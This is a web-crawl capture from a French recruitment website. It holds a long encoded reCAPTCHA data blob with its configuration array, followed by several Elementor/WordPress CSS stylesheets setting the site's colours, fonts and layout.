uwpnCkcOAw77DmsKhDMO4w5IJUFFuKVbDjcO6NcOVwr1zw6Edw5zDncKSwrQbwqTDhcKoZ8OFw4Mzw5MzCcO2bh7Cv1PCun5Hw4/ClsKbCjnCqWESPELCuMKJSsOzwq9Fw4vDjMOsIQxyOsOEJGF8UcOKeVfDkAZFw6/Cg2hIwp7CuBnCn2IHwrcrwrXCpsOdwpXDiVB9McOfAsKeeygGbDvDujjCssKBwqPDpD1Lw5rDp8KiI8KiasOABMKww6rCh0LDrMKZw5hJwpxBwq/[base64]/DuGzChMO6w43Cry1PfnLDsMOuwoRwwopfC8KfMxXCu8KCwrPDtyQMGyrDv8ONw5hIP3PChMOlwqFMw5bDpMOmfnkmfMKzw5UtwoPDjcOjBMKrw7rCp8Kyw4VmRDtGwq3CiCTCqsKnwrTDpcKHEsOXw6/[base64]/ClsOGw6rCkz5uPClvUMKmw6jCpiFLwpRSR1DDpn/Dn8OCwrDCkjrDqV/Cu8Kmwq7Dg8Knw7/Cmzg4f8OaVMOyNyrDikHDjDvDjMOaZG3Crh1vwoZWwprCgMKCFRdwwqw6w7fCvl/DinPDlCjDo8Opd1vCrnMeIUcOw5BcwobDnsOYcAtQw487alASakgiRTXDv8K/wqrDu1LDj2lmMw9rwoDDgU/DqyjCrMK4AVnDnMKPTSfCucKWHC8fAxR9HmhAPVTDsx0Iwq4FwokhFcO+ccK/wojDrThLPcOEaE7CncKAwpPCssObwpDDt8Ocw7PDqFnDmMO6PcK7woUXw47Cp3HCi2/Di1NdwoVHcMKmT1bDqsOyw5VXTsO4K0bCoVIBw6HDs8KdVsKjwrEzIcOawpoAIsO6w7JlVsKUAMO/bAxzwpPDrg7DhMOLCMKDw6jCucK+wqxlw4TDsU7CpMOtw5bCtl3DucK0woN6w4DDlD5Bw7tyLlHDv8KEwoXCnisOVcOrRcKlAhhhPWDCl8KYw7/CncKXw69MwqnDsMKJbAYXw7/Dq2zDmcOdwpY+VcKwwpHDq8KEKFrDhMKETS7CnjslwpfDgyMKw7FdwpUpw7EHw4vDhMKWBsKww6pKUx4nRsOjw41Tw4s6YyRfMC3DjRbCgjNsw4/Dq2NnGV85w5Ndw7jDrcOgb8K6wo/CosKTL8OkKMO4wr8lw6nCj0V/w519wrBHTcOuwpHCnMK4eh/[base64]/[base64]/[base64]/Cg8KCw4s1B0LDucOtLcO/dcO/w7jChsKpQRvDnR4qAsK3S8OrwqvCulsAIn8kN8KBe8K+GcOWwpkzw7DCssKhfn/[base64]/IcKxAMOxw6Bow4ozP0NkZ8OsEMOfwqszeG1hMAgcasK3M3R6UlHDuMKDwoUrwoMEF0jDh8OHecOfPMKaw6DDg8K9OQZOw6DCmydXwqNBIsKgfsK+wp3CqlfCrcOxe8KKwpdHUS/DvMOdw6pPw5wcw7rCkMOsEMKudnB5esKPw5HDpcOVwpgUW8Otw4XCqMO0T0JCM8KTw4wrwrovS8Ouw4gOw6kFXsKOw6U8wot9J8Obwr4Jw7HDmQLDlVrClsKHw6sHwrrDnTrDunp0Q8KSw5dtw4fCjMKEw53Cj0nDkMKUw71RWBnCkMOPw5/[base64]/DqsKNTnPDmcOBwoPDrHghwovCicKxesOQwoXDomAoKTfCvsKvwqDCk8KTOjV1fBIRQ8KDwrDCo8KIw5vCm3LDkgXDm8KWw6nDilA5f8KwOMKkcl0MTcOrwolhwqw/eirDp8KbFmUJG8K5wrDCvwtgw7ZyBX85X3PCsmHDkcKmw7TDq8OMNFbDkMKCw6DDr8KYFDduAUnDqMOLQn/CjjoVwrV/[base64]/CrwLDvMOgQMOFwrLDq8OEFQ0aGwrCkB0DKDh8AcKnw5QzwocARXQ7GcONwpwgYMO8wpdEdsOlw5wHw7DCjTzCjlpTEMO/wrHCvcKnwpHDrMONw7jDsMK0woTCj8KGw6Ziw5JxIMO1b8OQw6Rbw77Dti1xLVM5JMOmAxYyesKpbCfCtj5Zdgg0wq3CkcK9w43CrMKoNcOYXsKSJk4Gw6RmwrbClFImRMKhUlzDnn/[base64]/DrMOkwrRXwrTCiUnDj8KHDMKaKwzDqMKBf8Kww4LChhzCnMOSZsKed0zDuRXDq8O0Fg3CmwDDvcKKdcKSKFBwUVhIFkrCj8KVw40fwqt8Gxxmw7jDncKaw6PDhcKLw7fCpAQyIcO0HwnDqAZBwp/DgcOCTcOYwoTDpw/[base64]/eEZsYsKXIMOnNX47MQwqw65lOQ/CgUlVLFV4C8O2dTTCkcO7wr/[base64]/wpIpwp/ChQ8oFFXDs2vDsCLCumZ1VsKkwoNlDsOMG0EtwpfDq8KdFkNXV8O2PcOHwq7CrD3DjiwyKHFTwpHCh2zDkTPCnkNNAEZWw6vDpRLDtsOCwotyw59XYSR8wrQGTnpQb8KSw4sbw7NCw49fwqrCv8OJw7TDhjDDhg/[base64]/Dt8K8wobDngZ/[base64]/CosOnG8O3bSkwW8OONcKXSEISw7sVT2fDgwTCq37ChMKAO8OxDcKMw5ple1dlw5sDFcKqXT4oXxrCnsOsw7YpNjlcwqtHw6PDmhPDh8Kkw5PCoEwndUkEVlc7w5Rswr9xw58FW8O/BcOGNsKffUtCGXHCt3IwfcOpTzAWwpTCpSE5wqrCjm7CmXbDhcKwwqrCucOHFMOJVsKtFlPDr27CmcOLw6zDs8KeEwTCr8OUa8KiwojDghTDhMKZQsKMPkpDbCccDcKYw7bClnnCvMKFP8OAw5/DnQHDo8KMw449wpEGwqQPFMKBOAHDssKtw7/CvMO8w7cFw64fIRnCsEAnRsOvw4PCn3/DnsOgW8OjQcKjw7xUw4HDkSzDvFZ4TsKIZ8OnDFVtMsK+Y8OcwoAJacOKSCzCkcKVw6/Dl8ONYzjDghIWT8OfOkDDlsKWwpQZw5g7fhYHSMOnFcKPw6PCjcO3w4XCq8Oiw6nCl3LDicKWw55YQx7DlgvDosKibsOlwr/Dg0YawrbDtnIFw6nDvRLDg1Y7dcOFw5Elw5R8woDCv8OxwonCqFUmcSbCssOFZUITS8KGw6wiNGHCi8KewqDChzNww4EpSFYEwoIgw7jDucKOwrULwrPCgcOtwpFWwo09wrAbLk/DihdtJ0NEw4wkQ2J+HcKzwpTDtAgpT3shwo/Dp8KCKiIjH0Ifwr/DkcKcw5vCn8OawrMow7fDjsODw4tFeMKEw7/[base64]/DrcOXw7MXCDHCmj8pwo0Rw7XDu8O8woASJUlIw5dpw5zDu1XChMOAw7Z5wpJOwpxbWMOuwpTCmmxAwr0mAjIbw6bDt3bCqhsow7g/[base64]/[base64]/[base64]/[base64]/DuXkjJw7CimDClcOww77DlGbDu3wwQioeOMOwwod9woXDr8KXwrTDpG3Cp00gwogedcKSwpPDnsOtw6LDswY4wrpgKMKcwo/Co8OhelRjwocKCMOPf8Knw5QKehbDtGs/w5DCicK/U3RScErCtcK2JsONw43Dv8OlIMK5w6klMsONXGfCqAfCqcKIE8Oww7/[base64]/Cr8OPEW3Ck0xqw73DiMKCVA/DhWXCmsKrbMOVDyvDqMKZb8OmIAJKwq8lFcKgRmEdwqkyaB4kw5sTwoNMEsKnPcOlw6VXenzDv2PChTlHw6XDosKhwohRc8KkwoTDsw/DvTDDnUh9L8O2w6HCmkDDpMOhIcKKLsOiw648wqNEJGFRAm7DqsOkMRzDjcOowoLCj8OoIRQ6ScKiwqQgwonCuB92ah1vwos1w5UgeWFLVcOQw7pobiDCjUHCkjcbwpXDssOuw4o/w43DqShjw5XCpMKDRMO+G2EmWncow6vDlg/Dt19cfivDl8O0T8Ktw5gtw6BYJcONwr/DqhjDlTNgw4kjXMO7RcKUw6zCkktYwoVfegTDs8KFw5jDvHvDicOHwqdrw60+UXfCt24HUXDCkTfCmMKhGcONC8KxwpzCu8OawrB4FsOOwqdCUmbDjcKMAyDCnBJRK3PDqMOfw4bDqsOPwol/[base64]/DlC/CmCTCncOzMMOdw6bDngTDlMOSwqrCkgomFcKALMO+wprDj3rCqsKjd8KawoDCiMKoIkZZwqPCi2TCrzHDs2pBB8O7bVBsOMK0w5HCosKlYhvCoQHDlTLCisKww6NWwokXVcOnw5nDucO6w6AjwrNJAsOEK0ZVwrYWbFrDpcOnU8Khw7/CvmYEPirDik/DisKow4bDusOjwr/DtCUOw5zDlErCpcOBw5w1w7/Cii9LDcKBPMO2w4nCqcOnMyPCvW5xw6jCsMOMwqV5w63Dj2vDrcKjQg85FAomWGUmVcKawofCq0NyR8O6w5UcK8K2SRHCjsOowoXCmsOLwox7Rn0nB28xSElpVsO7w75+BB3CksO+LsOyw6g9bkrDmC/[base64]/Cm8OkYyMnAsKMwo4KwpkAw4vDt8OzPxrDmSVoU8OvdRLCq8KuDTbDoMO/IMKSwqdwwr/Dlh/DvmfCnxHCqlDDgF7DhsK1bRcEw7Auw44wDMKYY8K6OSB3DBPCn2PClRfDjSjDpWjDj8Kvwpl6wpHCm8KeE3/[base64]/SMK+wrAsHiN+wqJmZ8Kjw41GworCpsKdKmbClcKNXRQlw6Bjw45AVybCscOwNxnDkT8JGhAVe0gwwqduABjDnhHDkcKNETVPLMKOPsKAwpEgQEzDpCrCsXAfw6wyCl7DqcOMwobDhhjDm8KFe8OnwrAoKg0IaRfDh2BswofDhsKJHiXDkcO4OSQoYMKDw4XCssO/w6nCgijDssObdlTDm8Kqw447w7zCmx/ChMORK8K5w4k6FXQZwo3CvjdJYzrDuAE+aR0Tw6Jaw53Dn8OTwrYFHCceODYqwrXDtUDCrjonNcKMBTHDh8OyXTfDqgLCssKpQhhcZMKHw57DoHIww7PCusONXcOiw4LCmMO7w5VXw77DnsKMQwPCv0V5wqDDqsODwpAbfxvClMO/[base64]/[base64]/Cu8Ogaw7DjkTDhMOqOk1dwqIKwpJKw7Bnw5bDqyAJw5IdEsOxw6gUwoTDlAIscsOXwrzDhsOCDMOHTSdoXmMfcQ7CkcOMTsOrSsOCw701SsKwB8OzfMK7HcKRwozCtAPDnkRfRQXDtsKhUDXCm8O4w5jCnsOdTyrDmMO/bS9aBlLDhHV/woTCmMKCUsOyd8Oyw6LDtwDCrnJ1w7zDocOyAA/DoB0OXRrCn2ohExhJYivDhGBxw4MJw4MJKBJ4woY1EsKqPcKmFcO4wonDusKHw7DCrE7CsBBRwqhhw7ZEOnnCv1PCp34sM8Oqw7kGVmXDlsO9OMKvJMKtHsKwCsOTwpvDmEbCg3jDkFZMPMKEZsO7N8Oawo9SAARTw5JuZhpmHsO6QhY/McKuUBAAw5fCvTtdZyt2bcKhwrEfFXTCmsOJVcOCw6nCrk4tQ8OowosJLMO6ECB4wqIdYmXDicO6Q8OEwpTCkWfDnjk9wrlSfcK1w6/Cs2NDRMO+wohtV8OMwrlww5LCvcKTPzbCicKfZkDDlS0Qw44YCsOGbMO3G8Oywocsw6zDrj5Nw7Vpw7Rfw510wqdqacKUA3Nuw7FKwrxcUBDCsMOpwqrCjzwDw6RBIMO7w5fDhMKIYDQ2w5zCpFvCkgzDj8KxaTwrwrXDqUANw6rCpy9TRFDDlcOjwp8Iwq/CtcKOwpJ4w5FHCMObw7XDiRHCksO0w7nCk8O7wqEYw5ZIBC/DuSZnwoBQw4RsHQDDhy83C8KvSxI9DyvDncOUwqTCu2XChMKPw4FHPMKEcsKhwoQxw5PDisKYQsOQw6JWw6ccw5ZbXHHDvwdmwrIMwpUfwrbDqcOqDcOGwpzDlBp8w7F/[base64]/DvTLCrsKRW2wGIAsbemDCt8OXeDbDhzvCukU6T8Kuw5XCn8KNIxR+wqkwwqHCtGgCfkTDryYbwp1Iwo5nan8gNsOxwprCrMKZwodew73DqMKNCBXCvsOmwp8YwpvCk03CjMOBGDrCksKxw6ZLw7cSwo7CkcK/wqUEw6DCmkPDusOlwqdILxTCnsKdfkrDoGM3LmHCkMOxD8KCXMK+w5M/[base64]/PBHCg8KsN8KuOcOSGFjDq0bDu8KVw7DCrEROwrECw53Dr8Oow7VLwq/CvcOfQsK7eMO8JsKrcS7DhFEiw5XDuFtWCiLDoMOEBXp3AcKcNsKswrEyYV/DscOxFsKGfmrDiXnCs8OOw7nCmDkiwpsYwppPw53CuCPCtsODJBMhw7EnwqPDm8KQwp7CgcO8wrt/wqDDisOdwpPDo8Kww7HDiE7CllhkKykhwonDuMOew64mdgdOdinCnzoKIcOsw7wWw6nDjMKlw5/DiMOkw7wzw7gYA8OdwqBFwpRdGcK3wprDn1XDisOswojDkMKcC8KhKMKMw4lPe8KUR8KNUCbCv8KGwrLCvxTCvMKew5AMwp3Cq8OIwp/CtWcpwrXDj8ODR8OTYMOzesOBAcO/w7xyw4PChcOEw5rCksODw5/[base64]/YMOqMsKow6jCtMOmBwjDuDHDlUXCssOlw4l4QGoYD8OPwoA/KMOYwpzDhcOffhjCpMOJdcOhwonCtMKEZsKuL2ckbHXCucKtHsO4OXxXwo7CnnwhY8OFDiQVwpPDm8O5FlrCjcKIwolwKcKSMcOZwrJywq1qc8OmwppAEAIbdAdOM1fDksKpUcKELUHCqcKJBsKmG08pwqPDu8KGW8OEJyjDvcOvwoMZF8K/w6hlw5stSmQzO8O7F3vCoxrCncOEAMOxIx/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfbYVsmAAAAADAccg29A9dV-BAmOkCF7TZkz_e2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://htagrecrutement.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hTxoqwuazWr31+Hs+6Hcai3nDJKXU42lgOTMxpWgM/I\\u003d\x22,1,0,null,1,1769319686477,0,0,[109],null,[242],\x22RC-sNuyVv99SvM7HQ\x22,null,null,null,null,null,\x220dAFcWeA7QcB_sztt3gxH2ePaUbnWlFQ0ne7um8J6Q7pA6CX6Eakq7YzUoIFTKYVIrVZWSgoyxdRZmM6l7fKnMXT5VRiTsGAc_Gw\x22,1769402486601]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-5.css?ver=1768923747
body_size: 616
content:
.elementor-kit-5{--e-global-color-primary:#033352;--e-global-color-secondary:#8DC5C2;--e-global-color-text:#033352;--e-global-color-accent:#B0CEBC;--e-global-color-e16d7bb:#FFFFFF;--e-global-color-93114c0:#8DC5C2;--e-global-color-9cc8e48:#56968B;--e-global-color-33419b9:#F6F6F6;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.site-header{background-color:var( --e-global-color-primary );padding-inline-end:0px;padding-inline-start:0px;}.elementor-kit-5 a{color:var( --e-global-color-9cc8e48 );}.elementor-kit-5 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-5 h1{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:bold;letter-spacing:1px;}.elementor-kit-5 h2{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:bold;letter-spacing:0px;}.elementor-kit-5 h3{font-family:"Montserrat", Sans-serif;font-size:1.2rem;font-weight:600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header .header-inner{width:1140px;max-width:100%;}.site-header .site-navigation ul.menu li a{color:var( --e-global-color-secondary );}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 h1{font-size:28px;}.elementor-kit-5 h2{font-size:22px;}.elementor-kit-5 h3{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.green-dot {
    color: #8EC5C2;
    padding-left: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-1069.css?ver=1768944302
body_size: 763
content:
.elementor-1069 .elementor-element.elementor-element-a1bb18e > .elementor-container{max-width:800px;}.elementor-1069 .elementor-element.elementor-element-a1bb18e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 0% 3% 0%;z-index:0;}.elementor-1069 .elementor-element.elementor-element-a1bb18e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1069 .elementor-element.elementor-element-2126472{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1069 .elementor-element.elementor-element-a2b8672 > .elementor-widget-container{padding:0% 5% 0% 5%;}.elementor-1069 .elementor-element.elementor-element-a2b8672{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1069 .elementor-element.elementor-element-c85f821{--grid-columns:3;}.elementor-1069 .elementor-element.elementor-element-c85f821 .elementor-loop-container{grid-auto-rows:1fr;}.elementor-1069 .elementor-element.elementor-element-c85f821 .e-loop-item > .elementor-section, .elementor-1069 .elementor-element.elementor-element-c85f821 .e-loop-item > .elementor-section > .elementor-container, .elementor-1069 .elementor-element.elementor-element-c85f821 .e-loop-item > .e-con, .elementor-1069 .elementor-element.elementor-element-c85f821 .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}body.elementor-page-1069:not(.elementor-motion-effects-element-type-background), body.elementor-page-1069 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://htagrecrutement.fr/wp-content/uploads/2021/12/background-coin-haut-droite.jpg");background-position:top right;background-repeat:no-repeat;background-size:contain;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-1069 .elementor-element.elementor-element-c85f821{--grid-columns:2;}}@media(max-width:767px){.elementor-1069 .elementor-element.elementor-element-a1bb18e{padding:10% 0% 0% 0%;}.elementor-1069 .elementor-element.elementor-element-174655e > .elementor-element-populated{margin:-2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-1069 .elementor-element.elementor-element-c85f821{--grid-columns:1;}}

--- FILE ---
content_type: text/css
request_url: https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-102.css?ver=1768923748
body_size: 2691
content:
.elementor-102 .elementor-element.elementor-element-745c8632 > .elementor-container{max-width:1200px;min-height:90px;}.elementor-102 .elementor-element.elementor-element-745c8632 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-102 .elementor-element.elementor-element-745c8632{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:20;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-7a0a8323.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-7a0a8323.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-7a0a8323 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-102 .elementor-element.elementor-element-27ec6a1 img{width:220px;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-173cd959.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-173cd959.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-173cd959 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-102 .elementor-element.elementor-element-2248c7f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-9cc8e48 );fill:var( --e-global-color-9cc8e48 );}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-2248c7f5{--e-nav-menu-horizontal-menu-item-margin:calc( 54px / 2 );--nav-menu-icon-size:25px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:54px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a, .elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-menu-toggle{color:var( --e-global-color-e16d7bb );fill:var( --e-global-color-e16d7bb );}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-menu-toggle:hover,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:bold;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-102 .elementor-element.elementor-element-2248c7f5 div.elementor-menu-toggle{color:var( --e-global-color-e16d7bb );}.elementor-102 .elementor-element.elementor-element-2248c7f5 div.elementor-menu-toggle svg{fill:var( --e-global-color-e16d7bb );}.elementor-102 .elementor-element.elementor-element-2248c7f5 div.elementor-menu-toggle:hover, .elementor-102 .elementor-element.elementor-element-2248c7f5 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-102 .elementor-element.elementor-element-2248c7f5 div.elementor-menu-toggle:hover svg, .elementor-102 .elementor-element.elementor-element-2248c7f5 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-102 .elementor-element.elementor-element-86d25f8 .elementor-button{background-color:#FFFFFF;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-9cc8e48 );border-radius:4px 4px 4px 4px;}.elementor-102 .elementor-element.elementor-element-86d25f8 .elementor-button:hover, .elementor-102 .elementor-element.elementor-element-86d25f8 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-86d25f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-86d25f8 .elementor-button:hover svg, .elementor-102 .elementor-element.elementor-element-86d25f8 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-f513f26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-102 .elementor-element.elementor-element-f513f26 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-93ab0c6{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-102 .elementor-element.elementor-element-93ab0c6 .elementor-widget-container{text-align:right;}.elementor-102 .elementor-element.elementor-element-93ab0c6 .elementor-social-icon{background-color:#FFFFFF;}.elementor-102 .elementor-element.elementor-element-93ab0c6 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-93ab0c6 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-93ab0c6 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-102 